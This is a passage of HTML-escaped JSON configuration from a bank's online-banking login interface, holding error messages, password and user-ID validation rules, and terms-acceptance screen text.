complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_OTP_LOCKED&quot;:{&quot;title&quot;:&quot;Account locked&quot;,&quot;message&quot;:&quot;For help, call 800-933-6262.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_OTP_LOCKED_ML&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_OTP_LOCKED_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;There is a problem with your login attempt. Please call the Merrill Lynch Retirement and Benefits Contact Center at 1-866-820-1492.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_OTP_LOCKED_PB&quot;:{&quot;title&quot;:&quot;Your account has been locked&quot;,&quot;message&quot;:&quot;Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx?eventId=1112\&quot; target=\&quot;_top\&quot;&gt;contact us&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;NO_CONTACTS_FOUND&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Login failed, Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact help desk&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_NO_CONTACT_CQ&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Login failed, Please &lt;a class=\&quot;contact-us error-links spa-prevent-default-click\&quot; href=\&quot;/login/HelpDesk.aspx\&quot; target=\&quot;_top\&quot;&gt;contact help desk&lt;/a&gt; for assistance.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;SYSTEM_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;123_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;There is a problem with your login attempt. Please call the Merrill Lynch Retirement and Benefits Contact Center at 1-866-820-1492.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_HARD_LOCKED_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;There is a problem with your login attempt. As a security measure you must first &lt;a id=\&quot;error-forgot-pwd\&quot; class=\&quot;spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt;reset your password&lt;/a&gt;.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;BAD_REQUEST_2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;BAD_REQUEST_2WTD_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;DENY_2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;DENY_2WTD_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We are unable to authenticate you at this time. Please try again.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;GENERAL_ERROR_QR2WTD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;},&quot;E0014&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;E0014_ML&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;E0014_PB&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;E0014_BOL&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we can't complete your request at this time. Please try again later.&quot;,&quot;type&quot;:&quot;cascade&quot;},&quot;ERROR_BC_BLOCK_LOGIN&quot;:{&quot;title&quot;:&quot;Continue setup from a personal device&quot;,&quot;message&quot;:&quot;Please log in to Online Banking from a personal device to finish setting up your account.&quot;,&quot;type&quot;:&quot;fatal&quot;},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/secure-ah-omni-channel-auth-main-module/en/error-v1.json&quot;},&quot;ecdsaJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;errors&quot;:{&quot;ERROR_ECD_SA_CHECKBOX&quot;:{&quot;title&quot;:&quot;Some items need your attention.&quot;,&quot;message&quot;:&quot;&quot;}},&quot;text&quot;:{&quot;header&quot;:&quot;Accept Online Banking terms&quot;,&quot;description1&quot;:&quot;To continue using Online Banking, read and agree to the eCommunications Disclosure and Online Banking Service Agreement.&quot;,&quot;description2&quot;:&quot;If you do not agree, your preferences such as alerts and statement delivery will not be saved and your access to Online Banking will be removed.&quot;,&quot;required&quot;:&quot;* Response required&quot;,&quot;ecdPdfLink&quot;:&quot;/login/enroll/displayecd.go&quot;,&quot;saPdfLink&quot;:&quot;/login/enroll/displaysa.go&quot;,&quot;pdfLink&quot;:&quot;View as PDF&quot;,&quot;remindMeBtn&quot;:&quot;Remind me later &quot;,&quot;exitBtn&quot;:&quot;Cancel and exit Online Banking&quot;,&quot;submitBtn&quot;:&quot;Submit &quot;},&quot;inputsFields&quot;:{&quot;ecdSaAccordin&quot;:{&quot;id&quot;:&quot;accordinEcdSaCard&quot;,&quot;titleHeadingTag&quot;:&quot;h3&quot;,&quot;hasIcon&quot;:true,&quot;panels&quot;:[{&quot;label&quot;:&quot;eCommunications Disclosure&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ah-ecd-shared-container\&quot;&gt;&lt;/div&gt;&quot;,&quot;status&quot;:&quot;incomplete&quot;},{&quot;label&quot;:&quot;Online Banking Service Agreement&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ah-sa-shared-container\&quot;&gt;&lt;/div&gt;&quot;,&quot;status&quot;:&quot;incomplete&quot;}]},&quot;disclosureEcdCheckbox&quot;:{&quot;checkboxes&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;I consent to the Electronic Communications Disclosure&quot;},&quot;checkbox&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;disclosureEcdCheckbox&quot;,&quot;name&quot;:&quot;disclosureEcdCheckbox&quot;,&quot;value&quot;:true}},&quot;required&quot;:&quot;You must acknowledge the terms of this disclosure.&quot;}]},&quot;disclosureSaCheckbox&quot;:{&quot;checkboxes&quot;:[{&quot;label&quot;:{&quot;text&quot;:&quot;I agree to the Service Agreement&quot;},&quot;checkbox&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;disclosureSaCheckbox&quot;,&quot;name&quot;:&quot;disclosureSaCheckbox&quot;,&quot;value&quot;:true}},&quot;required&quot;:&quot;You must acknowledge the terms of this disclosure.&quot;}]}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-ecd-sa-shared-component/en/data-v1.json&quot;},&quot;changePasscodeJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;infoHeader&quot;:&quot;Time to update your password&quot;,&quot;infoDescriptionPendingTwo&quot;:&quot; To help keep your accounts and personal information secure, you must change your password now or within the next 2 log ins.&quot;,&quot;infoDescription&quot;:&quot;To help keep your accounts and personal information secure, you must change your password before you can log in.&quot;,&quot;infoDescriptionPendingOne&quot;:&quot; To help keep your accounts and personal information secure, you must change your password before your next log in.&quot;,&quot;required&quot;:&quot;* Response required&quot;,&quot;header&quot;:&quot;Update your password&quot;,&quot;description&quot;:&quot;Your password must be different from your user ID and your previous 5 passwords.&quot;,&quot;successHeader&quot;:&quot;Your password was updated&quot;,&quot;successDescription&quot;:&quot;Use your new password the next time you log in to Online Banking.&quot;,&quot;continueBtn&quot;:&quot;Continue to Online Banking&quot;,&quot;nextBtn&quot;:&quot;Next&quot;,&quot;updateBtn&quot;:&quot;Update password&quot;,&quot;remindBtn&quot;:&quot;Remind me later&quot;,&quot;backBtn&quot;:&quot;Back to home&quot;,&quot;dynamicValidator1&quot;:&quot;Use 8 to 20 characters.&quot;,&quot;dynamicValidator2&quot;:&quot;Use at least 1 upper case letter, 1 lower case letter, and 1 number.&quot;,&quot;dynamicValidator3&quot;:&quot;Do not repeat the same number or letter more than 3 times in a row.&quot;,&quot;dynamicValidator4&quot;:&quot;Do not use spaces. Use only these characters @ # * ( ) + = { } / ? ~ ; , . - _&quot;,&quot;infoMessaging&quot;:{&quot;title&quot;:&quot;You logged in with a temporary password&quot;,&quot;message&quot;:&quot;Create a new password.&quot;},&quot;quickhelpKey&quot;:&quot;NONE&quot;,&quot;cipUserIdCardHeader&quot;:&quot;We found your user ID&quot;,&quot;cipUserIdCardValue&quot;:&quot;User ID:&quot;,&quot;cipUpdatePswdSubHeader&quot;:&quot;Update your password&quot;,&quot;cipHeader&quot;:&quot;Create a new password&quot;,&quot;cipCancel&quot;:&quot;Cancel&quot;,&quot;cipSubmit&quot;:&quot;Submit&quot;,&quot;cipSuccessDescription&quot;:&quot;Use your new password the next time you log in to Business Advantage 360.&quot;,&quot;cipContinue&quot;:&quot;Continue to Business Advantage 360&quot;,&quot;rulePassAdaText&quot;:&quot;rule Met&quot;,&quot;ruleNotPassAdaText&quot;:&quot;rule not Met&quot;},&quot;inputsFields&quot;:{&quot;createPassword&quot;:{&quot;required&quot;:&quot;Enter a new Password to continue.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Enter new password&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;password&quot;,&quot;id&quot;:&quot;createPassword&quot;,&quot;name&quot;:&quot;createPassword&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;lengthRange&quot;:{&quot;parameters&quot;:[8,20],&quot;errorMessage&quot;:&quot;Enter a new password using 8 to 20 characters.&quot;},&quot;customPattern&quot;:{&quot;parameters&quot;:{&quot;regexPattern&quot;:&quot;(?=.*\\d)(?=.*[a-z])(?=.*[A-Z])&quot;},&quot;errorMessage&quot;:&quot;Your Password must have 1 upper case letter, 1 lower case letter, and 1 number.&quot;},&quot;maxRepeatedChar&quot;:{&quot;parameters&quot;:[&quot;a-zA-Z0-9&quot;,3,true],&quot;errorMessage&quot;:&quot;Your Password must not repeat the same number or letter more than 3 times in a row.&quot;},&quot;customFunction&quot;:{&quot;parameters&quot;:{&quot;includeElement&quot;:true},&quot;errorMessage&quot;:&quot;Your Password must not contain spaces, and may only use these characters: &lt;br/&gt;@ # * ( ) + = { } / ? ~ ; , . - _&quot;}}}},&quot;confirmPassword&quot;:{&quot;required&quot;:&quot;Re-enter your Password correctly to continue.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Re-enter new password&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;password&quot;,&quot;id&quot;:&quot;confirmPassword&quot;,&quot;name&quot;:&quot;confirmPassword&quot;,&quot;placeholder&quot;:&quot;&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;lengthRange&quot;:{&quot;parameters&quot;:[8,20],&quot;errorMessage&quot;:&quot;Enter a new password using 8 to 20 characters.&quot;},&quot;sameAsField&quot;:{&quot;parameters&quot;:[&quot;createPassword&quot;,true],&quot;errorMessage&quot;:&quot;Re-enter your Password correctly to continue.&quot;}}}}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{&quot;Login-BOA&quot;:{&quot;currentPassword&quot;:{&quot;required&quot;:&quot;Please enter your current Passcode correctly.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Enter current password&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;password&quot;,&quot;id&quot;:&quot;currentPassword&quot;,&quot;name&quot;:&quot;currentPassword&quot;,&quot;placeholder&quot;:&quot;&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;lengthRange&quot;:{&quot;parameters&quot;:[8,20],&quot;errorMessage&quot;:&quot;Your Passcode must be 8 to 20 characters in length.&quot;}}}}}},&quot;customText&quot;:{&quot;Login-ML&quot;:{&quot;nextBtn&quot;:&quot;Submit&quot;,&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;},&quot;Login-BOL&quot;:{&quot;nextBtn&quot;:&quot;Submit&quot;,&quot;quickhelpKey&quot;:&quot;quickHelp-Login&quot;}},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-change-passcode-shared-component/en/data-v1.json&quot;},&quot;changePasscodeJcrError&quot;:{&quot;errorList&quot;:{&quot;207&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;307&quot;:{&quot;title&quot;:&quot;Password same as User ID&quot;,&quot;message&quot;:&quot;Please enter a new password that is different from your user ID&quot;},&quot;309&quot;:{&quot;title&quot;:&quot;Stronger password required&quot;,&quot;message&quot;:&quot;Try using a unique mix of letters, numbers and only these special characters @#*()+={}/?~;,.-_&quot;},&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;ERROR_ID_SAME_AS_PASSWORD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password cannot be the same as your User ID.&quot;},&quot;ERROR_PWD_INVALID_FORMAT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;This is not a valid password format. Please try again.&quot;},&quot;ERROR_PWD_INVALID_LENGTH&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;This is not a valid password length. Please try again.&quot;},&quot;ERROR_PWD_POLICY_NO_MATCH&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password cannot be similar to previous 5 passwords.&quot;},&quot;ERROR_PWD_DOES_NOT_MATCH&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password does not match&quot;},&quot;ERROR_PASSCODE_ALL_BLANKS&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password is all blanks&quot;},&quot;ERROR_PSWD_MATCHES_TEMPPSWD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password matches temp password&quot;},&quot;ERROR_INVALID_NEW_PSWD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password has invalid special characters&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;UI_SINGLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;1 item needs your attention&quot;,&quot;message&quot;:&quot;&quot;},&quot;UI_MULTIPLE_PAGE_LEVEL_ERROR&quot;:{&quot;title&quot;:&quot;[errorMessages.length] item(s) need your attention&quot;,&quot;message&quot;:&quot;&quot;},&quot;UI_PASSWORD_MINIMUM_LENGTH_ERROR&quot;:{&quot;title&quot;:&quot;Password too short&quot;,&quot;message&quot;:&quot;Enter a new password using 8 to 20 characters.&quot;},&quot;E0035&quot;:{&quot;title&quot;:&quot;Invalid password&quot;,&quot;message&quot;:&quot;Create a Password without spaces and using only these special characters: @#*()+={}/?~;,.-_&quot;},&quot;E0036&quot;:{&quot;title&quot;:&quot;Invalid password&quot;,&quot;message&quot;:&quot;Your password must be different from your user ID and your previous 5 passwords. Create a new password and select &lt;b&gt;Submit&lt;/b&gt; to verify.&quot;},&quot;E0037&quot;:{&quot;title&quot;:&quot;Invalid password&quot;,&quot;message&quot;:&quot;Your password must be different from your user ID and your previous 5 passwords. Create a new password and select &lt;b&gt;Submit&lt;/b&gt; to verify.&quot;},&quot;PASSCODE_SAME_AS_ONLINEID&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your Passcode must be different from your Online ID.&quot;},&quot;PWD_POLICY_NO_MATCH&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your Passcode must be different from your previous 5 Passcodes.&quot;},&quot;INVALID_PSWD_FORMAT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;This is not a valid password format. Please try again.&quot;},&quot;ERROR_INACTIVE_USER&quot;:{&quot;title&quot;:&quot;New password needed&quot;,&quot;message&quot;:&quot;It’s been some time since you logged in to your accounts, so you’ll need to &lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; reset your password&lt;/a&gt;.&quot;},&quot;ERROR_INACTIVE_USER_ML&quot;:{&quot;title&quot;:&quot;New password needed&quot;,&quot;message&quot;:&quot;It’s been some time since you logged in to your accounts, so you’ll need to &lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; reset your password&lt;/a&gt;.&quot;},&quot;ERROR_INACTIVE_USER_PB&quot;:{&quot;title&quot;:&quot;New password needed&quot;,&quot;message&quot;:&quot;It’s been some time since you logged in to your accounts, so you’ll need to &lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; reset your password&lt;/a&gt;.&quot;},&quot;ERROR_INACTIVE_USER_BOL&quot;:{&quot;title&quot;:&quot;New password needed&quot;,&quot;message&quot;:&quot;It’s been some time since you logged in to your accounts, so you’ll need to &lt;a id=\&quot;error-ml-reset-password\&quot; class=\&quot;error-links spa-prevent-default-click\&quot; href=\&quot;#\&quot;&gt; reset your password&lt;/a&gt;.&quot;},&quot;PWD_SAME_AS_CURRENT_PWD&quot;:{&quot;title&quot;:&quot;We can't process your request&quot;,&quot;message&quot;:&quot;Your Passcode must be different from your previous 5 Passcodes.&quot;},&quot;ERROR_WEAK_PWD&quot;:{&quot;title&quot;:&quot;Stronger password required&quot;,&quot;message&quot;:&quot;Try using a unique mix of letters, numbers and only these special characters @#*()+={}/?~;,.-_&quot;}},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-change-passcode-shared-component/en/error-v1.json&quot;},&quot;changeCredentialsJcrData&quot;:{&quot;icons&quot;:{},&quot;images&quot;:{},&quot;text&quot;:{&quot;header&quot;:&quot;Update your login&quot;,&quot;curentIdHeader&quot;:&quot;Current user ID&quot;,&quot;userIdLabel&quot;:&quot;User ID:&quot;,&quot;required&quot;:&quot;* Response required&quot;,&quot;userIdHeader&quot;:&quot;Update your user ID&quot;,&quot;userIdDescription&quot;:&quot;Your user ID must be unique and available. It cannot be the same as your Social Security number, account number or password.&quot;,&quot;passwordHeader&quot;:&quot;Update your password&quot;,&quot;passwordDescription&quot;:&quot;Your password must be different from your user ID and your previous 5 passwords.&quot;,&quot;nextBtn&quot;:&quot;Next&quot;,&quot;submitBtn&quot;:&quot;Submit&quot;,&quot;remindBtn&quot;:&quot;Remind me later&quot;,&quot;successHeader&quot;:&quot;Your login was updated&quot;,&quot;successDescription&quot;:&quot;Use your new user ID and password the next time you log in to Online Banking.&quot;,&quot;continueLoginBtn&quot;:&quot;Continue to Online Banking&quot;,&quot;loginInfoHeader&quot;:&quot;Time to update your login&quot;,&quot;loginInfoDescription&quot;:&quot;To help keep your accounts and personal information secure, you must change your user ID and password before you can log in.&quot;,&quot;loginInfoDescriptionPendingTwo&quot;:&quot;To help keep your accounts and personal information secure, you must change your user ID and password now or within the next 2 logins. &quot;,&quot;loginInfoDescriptionPendingOne&quot;:&quot;To help keep your accounts and personal information secure, you must change your user ID and password before your next login.&quot;,&quot;backBtn&quot;:&quot;Back to home&quot;,&quot;updateLoginBtn&quot;:&quot;Update login&quot;,&quot;dynamicValidator1&quot;:&quot;Use 8 to 20 characters.&quot;,&quot;dynamicValidator2&quot;:&quot;Use at least 1 upper case letter, 1 lower case letter, and 1 number.&quot;,&quot;dynamicValidator3&quot;:&quot;Do not repeat the same number or letter more than 3 times in a row.&quot;,&quot;dynamicValidator4&quot;:&quot;Do not use spaces. Use only these characters @ # * ( ) + = { } / ? ~ ; , . - _&quot;,&quot;oidDynamicValidator1&quot;:&quot;Use 6 to 32 characters.&quot;,&quot;oidDynamicValidator2&quot;:&quot;Use all letters or a mix of letters, numbers and special characters.&quot;,&quot;oidDynamicValidator3&quot;:&quot;Use only these special characters @ # * ( ) + = { } / ? ~ ; , . - _&quot;,&quot;multipleErrorTitle&quot;:&quot;[errorMessages.length] item(s) need your attention.&quot;,&quot;singleErrorTitle&quot;:&quot;1 item need your attention&quot;,&quot;quickhelpKey&quot;:&quot;NONE&quot;,&quot;rulePassAdaText&quot;:&quot;rule Met&quot;,&quot;ruleNotPassAdaText&quot;:&quot;rule not Met&quot;},&quot;inputsFields&quot;:{&quot;createUserId&quot;:{&quot;required&quot;:&quot;Enter a new Oid that meets our criteria.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Enter a new user ID&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;text&quot;,&quot;id&quot;:&quot;createUserId&quot;,&quot;name&quot;:&quot;createUserId&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;lengthRange&quot;:{&quot;parameters&quot;:[6,32],&quot;errorMessage&quot;:&quot;The User ID does not meet the required User ID criteria&quot;},&quot;customPattern&quot;:{&quot;parameters&quot;:{&quot;regexPattern&quot;:&quot;^(?!^\\d+$)(?!^[@#\\(\\)\\+={}/\\?~;,\\.\\-\\_]+$)(?=.*[a-zA-Z])[0-9a-zA-Z@#\\*\\(\\)\\+={}/\\?~;,\\.\\-\\_]{1,32}$&quot;},&quot;errorMessage&quot;:&quot;A combination of 2 character types (letters, numbers and special characters) or be all letters&quot;},&quot;customFunction&quot;:{&quot;errorMessage&quot;:&quot;Enter an User ID with no spaces and using only the allowed special characters: @ # * ( ) + = { } / ? ~ ; , . - _&quot;}}}},&quot;createPassword&quot;:{&quot;required&quot;:&quot;Enter a new password that meets our criteria.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Enter new password&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;password&quot;,&quot;id&quot;:&quot;createPassword&quot;,&quot;name&quot;:&quot;createPassword&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;customFunction&quot;:{&quot;parameters&quot;:{&quot;includeElement&quot;:true},&quot;errorMessage&quot;:&quot;Not include spaces, and contain only the following special characters: @ # * ( ) + = { } / ? ~ ; , . - _&quot;},&quot;lengthRange&quot;:{&quot;parameters&quot;:[8,20],&quot;errorMessage&quot;:&quot;Your password must be 8 to 20 characters&quot;},&quot;customPattern&quot;:{&quot;parameters&quot;:{&quot;regexPattern&quot;:&quot;(?=.*\\d)(?=.*[a-z])(?=.*[A-Z])&quot;},&quot;errorMessage&quot;:&quot;Use at least 1 uppercase letter, 1 lower case letter, and 1 number&quot;},&quot;maxRepeatedChar&quot;:{&quot;parameters&quot;:[&quot;a-zA-Z0-9&quot;,3,false],&quot;errorMessage&quot;:&quot;Not repeat the same number or letter more than 3 times in a row&quot;}}}},&quot;confirmPassword&quot;:{&quot;required&quot;:&quot;Re-enter your password.&quot;,&quot;label&quot;:{&quot;text&quot;:&quot;Re-enter new password&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;type&quot;:&quot;password&quot;,&quot;id&quot;:&quot;confirmPassword&quot;,&quot;name&quot;:&quot;confirmPassword&quot;,&quot;placeholder&quot;:&quot;&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;lengthRange&quot;:{&quot;parameters&quot;:[8,20],&quot;errorMessage&quot;:&quot;The password does not meet the required password criteria.&quot;},&quot;sameAsField&quot;:{&quot;parameters&quot;:[&quot;createPassword&quot;,true],&quot;errorMessage&quot;:&quot;The passwords that you entered don't match. Please try again.&quot;}}}}},&quot;loadingSpinner&quot;:{&quot;removeSpinnerShadow&quot;:true,&quot;cancelDisabled&quot;:true},&quot;customInputFields&quot;:{},&quot;customText&quot;:{&quot;commonCustomText_OID&quot;:{&quot;header&quot;:&quot;Update your user ID&quot;,&quot;loginInfoHeader&quot;:&quot;Time to update your user ID&quot;,&quot;loginInfoDescription&quot;:&quot;To help keep your accounts and personal information secure, you must change your user ID before you can log in.&quot;,&quot;loginInfoDescriptionPendingTwo&quot;:&quot; To help keep your accounts and personal information secure, you must change your user ID now or within the next 2 log ins.&quot;,&quot;loginInfoDescriptionPendingOne&quot;:&quot;To help keep your accounts and personal information secure, you must change your user ID before your next log in.&quot;,&quot;updateLoginBtn&quot;:&quot;Update user ID&quot;,&quot;loginInfoSubDescription&quot;:&quot;If you'd like to update your user ID after logging in, visit Profile &amp; Settings&quot;,&quot;successHeader&quot;:&quot;Your user ID was updated&quot;,&quot;successDescription&quot;:&quot;Use your new user ID the next time you log in to Online Banking.&quot;}},&quot;customHbsText&quot;:{},&quot;jcr&quot;:&quot;copy/site/secure-ah-hybrid-shared-components/module-specific/ah-change-credentials-shared-component/en/data-v1.json&quot;},&quot;changeCredentialsJcrError&quot;:{&quot;errorList&quot;:{&quot;system_error&quot;:{&quot;title&quot;:&quot;Login is temporarily unavailable&quot;,&quot;message&quot;:&quot;We're working to resolve this technical issue quickly. Please try again later.&quot;},&quot;GENERAL_ERROR&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;SYSTEM_FAILURE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;ERROR_ID_SAME_AS_PASSWORD&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your new password cannot be the same as your User ID.&quot;},&quot;INVALID_SESSION&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;We're sorry, but we are unable to complete your request at this time. Please try again later.&quot;},&quot;PWD_SAME_AS_CURRENT_PWD&quot;:{&quot;title&quot;:&quot;We can't process your request&quot;,&quot;message&quot;:&quot;Your Passcode must be different from your previous 5 Passcodes.&quot;},&quot;OID_SAME_AS_CURRENT_OID&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please create a new Online ID that's different from your last Online ID.&quot;},&quot;ONLINEID_SAME_AS_PASSCODE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please create an Online ID that's different from your Passcode.&quot;},&quot;OID_SAME_AS_PASSCODE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Please create an Online ID that's different from your Passcode.&quot;},&quot;PASSCODE_SAME_AS_ONLINEID&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your Passcode must be different from your Online ID.&quot;},&quot;PWD_POLICY_NO_MATCH&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Your Passcode must be different from your previous 5 Passcodes.&quot;},&quot;INVALID_PSWD_FORMAT&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;This is not a valid password format. Please try again.&quot;},&quot;ONLINEID_NOT_UNIQUE&quot;:{&quot;title&quot;:&quot;We can't process your request:&quot;,&quot;message&quot;:&quot;&lt;li&gt;The Online ID you requested is already taken&lt;/li&gt; &lt;li&gt;Please enter a different Online ID.&lt;/li&gt;&quot;},&quot;ONLINE_ID_NOTFOUND&quot;:{&quot;title&quot;:&quot;We can't process your request:&quot;,&quot;message&quot;:&quot;Please enter a different Online ID.&quot;},&quot;ONLINEID_CONTAINS_SPACE&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Enter an Online ID with no spaces and using only the allowed special characters: @ # * ( ) + = { } / ? ~ ; , . - _&quot;},&quot;ONLINEID_ALL_NUMERIC&quot;:{&quot;title&quot;:&quot;&quot;,&quot;message&quot;:&quot;Create an Online ID that does not contain all 